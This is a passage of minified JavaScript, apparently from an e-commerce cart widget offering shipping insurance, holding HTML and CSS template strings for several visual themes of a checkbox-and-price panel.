background-color: #fff;\r\n    border: 1px solid #e5e5e5;\r\n    padding: 17px 0;\r\n    padding-right: 17px;\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    align-items: flex-start;\r\n  }\r\n\r\n  .xcotton-icon {\r\n    margin: 0 6px;\r\n  }\r\n\r\n  .xcotton-content {\r\n    min-width: 0;\r\n    padding-right: 5px;\r\n  }\r\n\r\n  .xcotton-content-title {\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    align-items: center;\r\n    line-height: normal;\r\n    color: #333843;\r\n    font-weight: bold;\r\n    min-width: 0;\r\n    cursor: pointer;\r\n    line-height: 1.5;\r\n  }\r\n\r\n  .xcotton-content-title span {\r\n    position: relative;\r\n    top: 0;\r\n    left: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    margin: 0;\r\n    padding: 0;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n  }\r\n\r\n  .xcotton-content-title span p,\r\n  .xcotton-content-title span p * {\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    margin: 0;\r\n    padding: 0;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-content-title span p .xcotton-content-text-img,\r\n  .xcotton-content-title span p * .xcotton-content-text-img {\r\n    margin: 0 3px;\r\n  }\r\n\r\n  .xcotton-content-title span p .xcotton-content-text-img:nth-child(1),\r\n  .xcotton-content-title span p * .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-tip {\r\n    margin-left: 5px;\r\n  }\r\n\r\n  .xcotton-content-text {\r\n    padding: 0;\r\n    margin: 2px 0 0;\r\n    font-weight: 400;\r\n    font-size: 10px;\r\n    color: #6f7598;\r\n    line-height: 1.4;\r\n    text-align: left;\r\n    word-wrap: break-word;\r\n  }\r\n\r\n  .xcotton-content-text * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-content-text p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-content-text * .xcotton-content-text-img {\r\n    display: inline;\r\n    margin: 0 3px;\r\n  }\r\n\r\n  .xcotton-content-text * .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-content-text p .xcotton-content-text-img {\r\n    height: 14px;\r\n  }\r\n\r\n  .xcotton-content .xcotton-content-text-img {\r\n    display: inline;\r\n    position: relative;\r\n    top: 0;\r\n    margin: 0 3px;\r\n    height: 16px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-content .xcotton-content-text-img :nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-money {\r\n    font-size: 12px;\r\n    color: #5d636f;\r\n    line-height: 11px;\r\n    text-align: left;\r\n    font-weight: bold;\r\n  }\r\n\r\n  .xcotton-widget-switch {\r\n    position: relative;\r\n    display: inline-block;\r\n    font-size: 0;\r\n    top: -10px;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label {\r\n    border-color: #409eff;\r\n    background-color: #409eff;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label:after {\r\n    left: 100%;\r\n    margin-left: -17px;\r\n  }\r\n\r\n  .xcotton-widget-label {\r\n    margin: 0;\r\n    display: inline-block;\r\n    position: relative;\r\n    width: 40px;\r\n    height: 20px;\r\n    border: 1px solid #dcdfe6;\r\n    outline: none;\r\n    border-radius: 10px;\r\n    box-sizing: border-box;\r\n    background: #dcdfe6;\r\n    cursor: pointer;\r\n    transition:\r\n      border-color 0.3s,\r\n      background-color 0.3s;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-widget-label:after {\r\n    content: '';\r\n    position: absolute;\r\n    top: 1px;\r\n    left: 1px;\r\n    border-radius: 100%;\r\n    transition: all 0.3s;\r\n    width: 16px;\r\n    height: 16px;\r\n    background-color: #fff;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label {\r\n    border-color: #222222;\r\n    background-color: #222222;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label:after {\r\n    left: 100%;\r\n    margin-left: -17px;\r\n  }\r\n\r\n  .xcotton-widget-label-icon {\r\n    width: 10px;\r\n    height: 10px;\r\n    position: absolute;\r\n    opacity: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n    z-index: 1;\r\n    transition:\r\n      opacity,\r\n      right 0.3s;\r\n  }\r\n\r\n  .xcotton-widget-label-icon svg {\r\n    width: 10px;\r\n    height: 10px;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked .xcotton-widget-label-icon {\r\n    opacity: 1;\r\n    right: 4px;\r\n  }\r\n\r\n  .xcotton-shipping-insurance-checkbox {\r\n    position: absolute;\r\n    width: 0px;\r\n    height: 0px;\r\n    opacity: 0;\r\n    margin: 0;\r\n  }\r\n\r\n  .xcottons_brand {\r\n    pointer-events: none;\r\n    display: flex;\r\n    justify-content: flex-end;\r\n    align-items: center;\r\n    margin: 7px 0 14px;\r\n    line-height: 1.5;\r\n    img {\r\n      width: auto;\r\n      height: 12px;\r\n    }\r\n  }\r\n  .xcottons_brand_text {\r\n    font-size: 10px;\r\n    color: #000;\r\n    margin-right: 3px;\r\n  }\r\n</style>\r\n",[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")},v3:{html:We('<!DOCTYPE html>\r\n<html lang="en">\r\n\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <meta name="viewport" content="width=device-width, initial-scale=1.0">\r\n  <title>V3</title>\r\n</head>\r\n\r\n<body>\r\n  <div id="xcottonWrapper" class="xcotton_wrapper{{isDefaultOpenClass}} xcotton_sp_theme_{{version}}">\r\n    \x3c!-- 购物车面板 --\x3e\r\n    <div class="xcotton-container" id="xcotton-container">\r\n      <div class="xcotton-content">\r\n        <div class="hd_box">\r\n          <div class="hd_box_cnt">\r\n            <div class="xcotton-content-title {{switchCheckClass}}" id="xcotton-switch">\r\n              \x3c!-- 默认样式 --\x3e\r\n              <div class="xcotton-widget-switch">\r\n                <svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\r\n                    <g id="iconCheckSvg0" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\r\n                        <g id="iconCheckSvg1" transform="translate(-1149, -658)" fill="{{themeConfig.checkColor}}" fill-rule="nonzero">\r\n                            <g id="iconCheckSvg2" transform="translate(1135, 536)">\r\n                                <g id="iconCheckSvg3" transform="translate(12, 75)">\r\n                                    <path d="M8.4749926,47.2144001 C8.77079624,46.9244465 9.24564629,46.929189 9.53559988,47.2249926 C9.82555346,47.5207962 9.82081105,47.9956463 9.5250074,48.2855999 L5.69934795,52.0355999 C5.41002881,52.3191972 4.94778225,52.321769 4.65532538,52.0414086 L2.48098483,49.9570018 C2.18197313,49.6703576 2.17194725,49.1955897 2.45859142,48.896578 C2.74523558,48.5975663 3.22000347,48.5875405 3.51901517,48.8741846 L5.168,50.455 L8.4749926,47.2144001 Z" id="路径-10备份"></path>\r\n                                </g>\r\n                            </g>\r\n                        </g>\r\n                    </g>\r\n                </svg>\r\n              </div>\r\n\r\n              \x3c!-- 选中样式 --\x3e\r\n              <div class="xcotton-widget-switch checked">\r\n                <svg width="8px" height="6px" viewBox="0 0 8 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\r\n                    <g id="iconCheckSvg0" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\r\n                        <g id="iconCheckSvg1" transform="translate(-1149, -658)" fill="{{themeConfig.checkedColor}}" fill-rule="nonzero">\r\n                            <g id="iconCheckSvg2" transform="translate(1135, 536)">\r\n                                <g id="iconCheckSvg3" transform="translate(12, 75)">\r\n                                    <path d="M8.4749926,47.2144001 C8.77079624,46.9244465 9.24564629,46.929189 9.53559988,47.2249926 C9.82555346,47.5207962 9.82081105,47.9956463 9.5250074,48.2855999 L5.69934795,52.0355999 C5.41002881,52.3191972 4.94778225,52.321769 4.65532538,52.0414086 L2.48098483,49.9570018 C2.18197313,49.6703576 2.17194725,49.1955897 2.45859142,48.896578 C2.74523558,48.5975663 3.22000347,48.5875405 3.51901517,48.8741846 L5.168,50.455 L8.4749926,47.2144001 Z" id="路径-10备份"></path>\r\n                                </g>\r\n                            </g>\r\n                        </g>\r\n                    </g>\r\n                </svg>\r\n              </div>\r\n              <span class="xcotton-widget-title">{{{languageConfig.mainCartTitle}}}</span>\r\n            </div>\r\n            <div class="xcotton-tip" id="xcotton-tip">\r\n              <svg width="100%" height="100%" viewBox="0 0 10 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">\r\n                <g id="xc-sp-icon-wrap" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\r\n                    <g id="xc-sp-icon-wrap-inner" transform="translate(-1316, -656)" fill="{{themeConfig.tipsIconColor}}" fill-rule="nonzero">\r\n                        <g id="xc-sp-icon-grop" transform="translate(1135, 536)">\r\n                            <g id="xc-sp-icon-rect" transform="translate(182.25, 121.25)">\r\n                                <path d="M3.75,-0.416666667 C6.0512136,-0.416666667 7.91666667,1.44886693 7.91666667,3.75 C7.91666667,6.05113307 6.0512136,7.91666667 3.75,7.91666667 C1.44894385,7.91666667 -0.416666667,6.05105615 -0.416666667,3.75 C-0.416666667,1.44894385 1.44894385,-0.416666667 3.75,-0.416666667 Z M3.75,0.416666667 C1.90918115,0.416666667 0.416666667,1.90918115 0.416666667,3.75 C0.416666667,5.59081885 1.90918115,7.08333333 3.75,7.08333333 C5.59096826,7.08333333 7.08333333,5.59090383 7.08333333,3.75 C7.08333333,1.90909617 5.59096826,0.416666667 3.75,0.416666667 Z M3.75,5 C3.98011865,5 4.16666667,5.18654802 4.16666667,5.41666667 L4.16666667,5.625 C4.16666667,5.85511865 3.98011865,6.04166667 3.75,6.04166667 C3.51988135,6.04166667 3.33333333,5.85511865 3.33333333,5.625 L3.33333333,5.41666667 C3.33333333,5.18654802 3.51988135,5 3.75,5 Z M3.75,1.25 C3.98011865,1.25 4.16666667,1.43654802 4.16666667,1.66666667 L4.16666667,4.16666667 C4.16666667,4.39678531 3.98011865,4.58333333 3.75,4.58333333 C3.51988135,4.58333333 3.33333333,4.39678531 3.33333333,4.16666667 L3.33333333,1.66666667 C3.33333333,1.43654802 3.51988135,1.25 3.75,1.25 Z" id="Stroke-2"></path>\r\n                            </g>\r\n                        </g>\r\n                    </g>\r\n                </g>\r\n            </svg>\r\n            </div>\r\n          </div>\r\n          <div style="display: {{hidePrice}};" class="xcotton-money" id="xcotton-money">{{price}}</div>\r\n        </div>\r\n\r\n        \x3c!-- 描述 --\x3e\r\n        <div class="xcotton-content-text">{{{languageConfig.mainCartSubTitle}}}</div>\r\n      </div>\r\n    </div>\r\n\r\n    \x3c!-- 底部品牌logo --\x3e\r\n    \x3c!-- {{{SpShowBrandDom}}} --\x3e\r\n  </div>\r\n</body>\r\n\r\n</html>',[qr])[qr],style:We("<style type=\"text/css\">\r\n  #webviewDialog {\r\n    position: fixed;\r\n    left: 0;\r\n    right: 0;\r\n    top: 0;\r\n    bottom: 0;\r\n    z-index: 10000;\r\n    pointer-events: none;\r\n    display: none;\r\n  }\r\n\r\n  #webviewDialog.show {\r\n    pointer-events: initial;\r\n  }\r\n\r\n  .xcottons_webview_dialog {\r\n    position: absolute;\r\n    left: 50%;\r\n    top: 0;\r\n    z-index: 10;\r\n    transform: translateX(-50%) translateY(-100%);\r\n    max-width: 350px;\r\n    width: max-content;\r\n    min-width: 220px;\r\n    text-align: center;\r\n    transition: all 0.25s;\r\n    color: #222;\r\n    font-weight: bold;\r\n  }\r\n\r\n  #webviewDialog.show .xcottons_webview_dialog {\r\n    transform: translateY(20px) translateX(-50%);\r\n  }\r\n\r\n  .xcottons_webview_dialog_mask {\r\n    position: absolute;\r\n    left: 0;\r\n    right: 0;\r\n    bottom: 0;\r\n    top: 0;\r\n    pointer-events: none;\r\n  }\r\n\r\n  #webviewDialog.show .xcottons_webview_dialog_mask {\r\n    pointer-events: initial;\r\n  }\r\n\r\n  .xcottons_webview_dialog_cnt {\r\n    background: #fff;\r\n    padding: 18px 20px;\r\n    border-radius: 8px;\r\n    box-shadow: 0px 0 20px 0px rgba(93, 99, 111, 0.1);\r\n  }\r\n  .xcotton-container {\r\n    position: relative;\r\n    left: 0;\r\n    top: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    margin: 14px 0;\r\n    border-radius: 8px;\r\n    padding: 12px;\r\n    background: #fff;\r\n    border: 1px solid #e2e5e7;\r\n  }\r\n\r\n  .hd_box {\r\n    position: relative;\r\n    left: 0;\r\n    top: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    display: flex;\r\n    align-items: center;\r\n    line-height: normal;\r\n    margin-bottom: 6px;\r\n  }\r\n\r\n  .hd_box_cnt {\r\n    flex: 1;\r\n    margin-right: 6px;\r\n    display: flex;\r\n    align-items: center;\r\n    line-height: normal;\r\n    min-width: 0;\r\n    font-size: 0;\r\n  }\r\n\r\n  .xcotton-icon {\r\n    margin: 0 6px;\r\n  }\r\n\r\n  .xcotton-content-title {\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    align-items: center;\r\n    line-height: normal;\r\n    color: #333843;\r\n    font-weight: bold;\r\n    min-width: 0;\r\n    cursor: pointer;\r\n    font-size: 0;\r\n    line-height: 1.5;\r\n  }\r\n\r\n  .xcotton-content-title span {\r\n    position: relative;\r\n    top: 0;\r\n    left: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    flex: 1;\r\n    margin: 0 0 0;\r\n    padding: 0;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n    font-family: '{{titleFontFamily}}';\r\n  }\r\n\r\n  .xcotton-content-title span p,\r\n  .xcotton-content-title span p * {\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    margin: 0;\r\n    padding: 0;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-content-title span p .xcotton-content-text-img,\r\n  .xcotton-content-title span p * .xcotton-content-text-img {\r\n    margin: 0 3px;\r\n  }\r\n\r\n  .xcotton-content-title span p .xcotton-content-text-img:nth-child(1),\r\n  .xcotton-content-title span p * .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-tip {\r\n    position: relative;\r\n    top: 0;\r\n    left: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    width: 12px;\r\n    height: 12px;\r\n    margin-left: 4px;\r\n    cursor: pointer;\r\n  }\r\n\r\n  .xcotton-content-text {\r\n    padding: 0 0 0 22px;\r\n    margin: 0;\r\n    font-weight: 400;\r\n    font-size: 10px;\r\n    color: #6f7598;\r\n    line-height: normal;\r\n    text-align: left;\r\n    word-wrap: break-word;\r\n    line-height: 1.5;\r\n    font-family: '{{descFontFamily}}';\r\n    color: {{themeConfig.descColor}};\r\n  }\r\n\r\n  .xcotton-content-text * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-content-text p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-content-text * .xcotton-content-text-img {\r\n    display: inline;\r\n    margin: 0 3px;\r\n  }\r\n\r\n  .xcotton-content-text * .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-content-text p .xcotton-content-text-img {\r\n    height: 14px;\r\n  }\r\n\r\n  .xcotton-content .xcotton-content-text-img {\r\n    display: inline;\r\n    position: relative;\r\n    top: 0;\r\n    margin: 0 3px;\r\n    height: 16px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-content .xcotton-content-text-img :nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton_content_ext_module {\r\n    margin: 10px 0;\r\n    padding: 0 0 0 22px;\r\n  }\r\n  .xcotton_content_ext_module_item {\r\n    margin: 3px 0;\r\n    font-weight: 400;\r\n    font-size: 10px;\r\n    color: #6f7598;\r\n    line-height: normal;\r\n    text-align: left;\r\n    word-wrap: break-word;\r\n    span {\r\n      color: #222;\r\n      font-weight: bold;\r\n    }\r\n  }\r\n\r\n  .xcotton-money {\r\n    display: block !important;\r\n    font-size: 12px;\r\n    color: #222;\r\n    font-weight: bold;\r\n    font-family: '{{priceFontFamily}}';\r\n    color: {{themeConfig.priceColor}};\r\n  }\r\n\r\n  .xcotton-widget-switch {\r\n    position: relative;\r\n    left: 0;\r\n    top: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    width: 16px;\r\n    height: 16px;\r\n    background: #e2e5e7;\r\n    display: flex;\r\n    align-items: center;\r\n    justify-content: center;\r\n    border-radius: 3px;\r\n    margin-right: 6px;\r\n    transition: all 0.35s;\r\n    background-color: {{themeConfig.checkBoxColor}};\r\n  }\r\n\r\n  .xcotton-widget-switch.checked {\r\n    background-color: {{themeConfig.checkedBoxColor}};\r\n  }\r\n\r\n  .xcotton-widget-title {\r\n    color: {{themeConfig.titleColor}};\r\n  }\r\n\r\n  .xcotton-widget-switch svg {\r\n    margin-top: 0;\r\n    display: block;\r\n    min-width: 0;\r\n    width: 10px;\r\n    height: 7px;\r\n  }\r\n\r\n  .xcotton-widget-switch svg * {\r\n    min-width: 0;\r\n    display: inline;\r\n  }\r\n\r\n  .xcotton-content-title .xcotton-widget-switch {\r\n    display: flex;\r\n  }\r\n  .xcotton-content-title .xcotton-widget-switch.checked {\r\n    display: none;\r\n  }\r\n\r\n  .xcotton-content-title.checked .xcotton-widget-switch {\r\n    display: none;\r\n  }\r\n  .xcotton-content-title.checked .xcotton-widget-switch.checked {\r\n    display: flex;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label {\r\n    border-color: #409eff;\r\n    background-color: #409eff;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label:after {\r\n    left: 100%;\r\n    margin-left: -17px;\r\n  }\r\n\r\n  .xcotton-widget-label {\r\n    margin: 0;\r\n    display: inline-block;\r\n    position: relative;\r\n    left: 0;\r\n    top: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    width: 40px;\r\n    height: 20px;\r\n    border: 1px solid #dcdfe6;\r\n    outline: none;\r\n    border-radius: 10px;\r\n    box-sizing: border-box;\r\n    background: #dcdfe6;\r\n    cursor: pointer;\r\n    transition:\r\n      border-color 0.3s,\r\n      background-color 0.3s;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-widget-label:after {\r\n    content: '';\r\n    position: absolute;\r\n    top: 1px;\r\n    left: 1px;\r\n    border-radius: 100%;\r\n    transition: all 0.3s;\r\n    width: 16px;\r\n    height: 16px;\r\n    background-color: #fff;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label {\r\n    border-color: #222222;\r\n    background-color: #222222;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked > .xcotton-widget-label:after {\r\n    left: 100%;\r\n    margin-left: -17px;\r\n  }\r\n\r\n  .xcotton-widget-label-icon {\r\n    width: 10px;\r\n    height: 10px;\r\n    position: absolute;\r\n    opacity: 0;\r\n    top: 50%;\r\n    transform: translateY(-50%);\r\n    z-index: 1;\r\n    transition:\r\n      opacity,\r\n      right 0.3s;\r\n  }\r\n\r\n  .xcotton-widget-label-icon svg {\r\n    width: 10px;\r\n    height: 10px;\r\n  }\r\n\r\n  .xcotton-widget-switch.checked .xcotton-widget-label-icon {\r\n    opacity: 1;\r\n    right: 4px;\r\n  }\r\n\r\n  .xcotton-shipping-insurance-checkbox {\r\n    position: absolute;\r\n    width: 0px;\r\n    height: 0px;\r\n    opacity: 0;\r\n    margin: 0;\r\n  }\r\n\r\n  .xcottons_brand {\r\n    pointer-events: none;\r\n    display: flex;\r\n    justify-content: flex-end;\r\n    align-items: center;\r\n    margin: -7px 0 14px;\r\n    line-height: 1.5;\r\n    img {\r\n      width: auto;\r\n      height: 12px;\r\n    }\r\n  }\r\n  .xcottons_brand_text {\r\n    font-size: 10px;\r\n    color: #000;\r\n    margin-right: 3px;\r\n  }\r\n</style>\r\n",[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")},btnText:{html:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>v2.0</title>\r\n  </head>\r\n  <body>\r\n    <div id="xcottonWrapper" class="xcotton_wrapper xcotton_sp_theme_{{version}}">\r\n      <div class="xcotton-container" id="xcotton-container">\r\n        <div class="xcotton-icon"><img height="40px" src="{{{imageSrc.productLogo}}}" /> </div>\r\n        <div class="xcotton-content">\r\n          <div class="xcotton-content-title"\r\n            ><span>{{{languageConfig.mainCartTitle}}}</span\r\n            ><img class="xcotton-tip" id="xcotton-tip" width="14px" height="14px" src="{{{imageSrc.tipsIcon}}}" />\r\n            <div class="xcotton-dialog-box"></div>\r\n          </div>\r\n          <div class="xcotton-content-text">{{{languageConfig.mainCartSubTitle}}}</div>\r\n        </div>\r\n        <div class="xcotton-switch">\r\n          <div class="xcotton-money" id="xcotton-money">{{{price}}}</div>\r\n        </div>\r\n      </div>\r\n\r\n      \x3c!-- 底部品牌logo --\x3e\r\n      \x3c!-- {{{SpShowBrandDom}}} --\x3e\r\n    </div>\r\n  </body>\r\n</html>\r\n',[qr])[qr],style:We('<style type="text/css">\r\n  .xcotton-container {\r\n    width: 100%;\r\n    background-color: #fff;\r\n    border: 1px solid #e5e5e5;\r\n    padding: 17px 0;\r\n    padding-right: 17px;\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    /* align-items: flex-start; */\r\n  }\r\n\r\n  .xcotton-icon {\r\n    margin: 0 6px;\r\n    display: flex;\r\n    align-items: center;\r\n  }\r\n\r\n  .xcotton-icon img {\r\n    height: 45px;\r\n  }\r\n\r\n  .xcotton-content {\r\n    min-width: 0;\r\n    padding-right: 5px;\r\n  }\r\n\r\n  .xcotton-content-title {\r\n    display: flex;\r\n    justify-content: flex-start;\r\n    align-items: center;\r\n    line-height: normal;\r\n    color: #333843;\r\n    font-weight: bold;\r\n    min-width: 0;\r\n    cursor: pointer;\r\n    line-height: 1.5;\r\n  }\r\n\r\n  .xcotton-content-title span {\r\n    position: relative;\r\n    top: 0;\r\n    left: 0;\r\n    right: auto;\r\n    bottom: auto;\r\n    margin: 0;\r\n    padding: 0;\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    font-size: 14px;\r\n    font-weight: bold;\r\n  }\r\n\r\n  .xcotton-content-title span p,\r\n  .xcotton-content-title span p * {\r\n    white-space: nowrap;\r\n    overflow: hidden;\r\n    text-overflow: ellipsis;\r\n    margin: 0;\r\n    padding: 0;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-content-title span p .xcotton-content-text-img,\r\n  .xcotton-content-title span p * .xcotton-content-text-img {\r\n    margin: 0 3px;\r\n  }\r\n\r\n  .xcotton-content-title span p .xcotton-content-text-img:nth-child(1),\r\n  .xcotton-content-title span p * .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-tip {\r\n    margin-left: 5px;\r\n  }\r\n\r\n  .xcotton-content-text {\r\n    padding: 0;\r\n    margin: 2px 0 0;\r\n    font-weight: 400;\r\n    font-size: 10px;\r\n    color: #6f7598;\r\n    line-height: 1.4;\r\n    text-align: left;\r\n    word-wrap: break-word;\r\n  }\r\n\r\n  .xcotton-content-text * {\r\n    margin: 0;\r\n    padding: 0;\r\n  }\r\n  .xcotton-content-text p span {\r\n    vertical-align: middle;\r\n  }\r\n  .xcotton-content-text * .xcotton-content-text-img {\r\n    display: inline;\r\n    margin: 0 3px;\r\n  }\r\n\r\n  .xcotton-content-text * .xcotton-content-text-img:nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-content-text p .xcotton-content-text-img {\r\n    height: 14px;\r\n  }\r\n\r\n  .xcotton-content .xcotton-content-text-img {\r\n    display: inline;\r\n    position: relative;\r\n    top: 0;\r\n    margin: 0 3px;\r\n    height: 16px;\r\n    width: auto;\r\n    vertical-align: middle;\r\n  }\r\n\r\n  .xcotton-content .xcotton-content-text-img :nth-child(1) {\r\n    margin-left: 0;\r\n  }\r\n\r\n  .xcotton-money {\r\n    position: relative;\r\n    top: 6px;\r\n    font-size: 12px;\r\n    color: #5d636f;\r\n    line-height: 11px;\r\n    text-align: left;\r\n    font-weight: bold;\r\n  }\r\n\r\n  .xcottons_brand {\r\n    pointer-events: none;\r\n    display: flex;\r\n    justify-content: flex-end;\r\n    align-items: center;\r\n    margin: 7px 0 14px;\r\n    line-height: 1.5;\r\n    img {\r\n      width: auto;\r\n      height: 12px;\r\n    }\r\n  }\r\n  .xcottons_brand_text {\r\n    font-size: 10px;\r\n    color: #000;\r\n    margin-right: 3px;\r\n  }\r\n</style>\r\n',[Gr])[Gr].replace(/\!important;/gi,";").replace(/;/gi,"!important;")},v3Plus:{html:We('<!doctype html>\r\n<html lang="en">\r\n  <head>\r\n    <meta charset="UTF-8" />\r\n    <meta name="viewport" content="width=device-width, initial-scale=1.0" />\r\n    <title>V3 PLUS</title>\r\n  </head>\r\n\r\n  <body>\r\n    <div\r\n      id="xcottonWrapper"\r\n      class="xcotton_sp_theme_{{version}} xcotton_wrapper xcotton_theme_{{themeConfig.theme}} xcotton_theme_{{themeConfig.themeStyle}} "\r\n    >\r\n      \x3c!-- cart board --\x3e\r\n      <div class="xcotton_cnt_wrapper">\r\n        <div class="xcotton_cnt">\r\n          <div class="xcotton_hd">\r\n            {{#if (and (ne themeConfig.theme \'button\') (ne themeConfig.theme \'defaultOn\') (ne themeConfig.theme\r\n            \'checkoutPlus\') )}}\r\n            <div class="xcotton_riadio {{switchCheckClass}}" id="xcotton-switch">\r\n              <img class="xcotton_riadio_checkbox on" src="{{{imageSrc.checkboxOn}}}" alt="" />\r\n              <img class="xcotton_riadio_checkbox off" src="{{{imageSrc.checkbox}}}" alt="" />\r\n            </div>\r\n            {{/if}} {{#if (or (eq themeConfig.theme \'checkoutPlus\') (eq themeConfig.theme \'button\'))}}\r\n            <div class="xcotton_brand">\r\n              {{#if (eq themeConfig.themeStyle \'black\')}}\r\n              <img class="xcotton_brand_img" src="{{{imageSrc.brandLogoBlack}}}" alt="" />\r\n              {{else}}\r\n              <img class="xcotton_brand_img" src="{{{imageSrc.brandLogoWhite}}}" alt="" />\r\n              {{/if}}\r\n            </div>\r\n            {{/if}}\r\n          </div>\r\n          <div class="xcotton_bd">\r\n            <div class="xcotton_bd_title">\r\n              {{#if (eq themeConfig.theme \'checkoutPlus\')}}\r\n              <div class="xcotton_bd_title_txt"> {{{languageConfig.mainCartTitle}}} </div>\r\n              {{else}}\r\n              <div class="xcotton_bd_title_txt" id="xcotton-switch">\r\n                {{#if (eq themeConfig.theme \'defaultOn\')}} {{#if (eq themeConfig.themeStyle \'black\')}}\r\n                <img class="xcotton_bd_title_txt_img" src="{{{imageSrc.titleIconWhite}}}" alt="" />\r\n                {{else}}\r\n                <img class="xcotton_bd_title_txt_img" src="{{{imageSrc.titleIconBlack}}}" alt="" />\r\n                {{/if}} {{/if}} {{{languageConfig.mainCartTitle}}}\r\n              </div>\r\n              {{/if}}\r\n              <img class="xcotton_tips" id="xcotton-tip" src="{{{imageSrc.tipsBlack}}}" alt="" />\r\n            </div>\r\n\r\n            <div class="xcotton_bd_desc">{{{languageConfig.mainCartSubTitle}}}</div>\r\n          </div>\r\n          <div class="xcotton_ft">\r\n            <div class="xcotton_ft_cnt">\r\n              {{#if (and themeConfig.showTag hasOriginal)}}\r\n              <div class="xcotton_price xcotton_price_tag" style="display: {{hidePrice}}!important;">\r\n                <span class="money xcotton-money glc-money {{themeConfig.translateMoneyClassName}}">{{#if hasOriginal}}{{originalPrice}}{{else}}{{price}}{{/if}}</span>\r\n              </div>\r\n              <div class="xcotton_ft_cont_tag"> {{languageConfig.freeText}} </div>\r\n              {{else}}\r\n              <div class="xcotton_price" style="display: {{hidePrice}}!important;"><span class="money xcotton-money glc-money {{themeConfig.translateMoneyClassName}}">{{price}}</span></div>\r\n              {{/if}}\r\n              {{#if (or (eq themeConfig.theme \'button\') (eq themeConfig.theme \'defaultOn\'))}}\r\n              <div class="switch_btn {{switchCheckClass}}" id="xcotton-switch">\r\n                <div class="switch_btn_cle"></div>\r\n              </div>\r\n              {{/if}}\r\n            </div>\r\n          </div>\r\n        </div>\r\n\r\n        <div class="xcotton_cnt_bg" style="background-image: url({{{imageSrc.boxBg}}});"></div>\r\n      </div>\r\n    </div>\r\n  </body>\r\n</html>\r\n',[qr])[qr],style:We("<style type=\"text/css\">\r\n  .xcotton_wrapper {\r\n    position: relative;\r\n    margin: 10px 0;\r\n  }\r\n\r\n  .xcotton_cnt_wrapper {\r\n    position: relative;\r\n    display: flex;\r\n    align-items: center;\r\n    min-height: 72px;\r\n    padding: 12px 0 12px;\r\n    background: linear-gradient(135deg, #ebf0ff 0%, #ffffff 47%, #ebf0ff 100%);\r\n    border-radius: 6px;\r\n    border: 1px solid #5174d4;\r\n    box-sizing: border-box;\r\n  }\r\n  .xcotton_cnt {\r\n    position: relative;\r\n    display: flex;\r\n    z-index: 1;\r\n    flex: 1;\r\n    padding: 0 clamp(2px, 2.5vw, 10px);\r\n  }\r\n\r\n  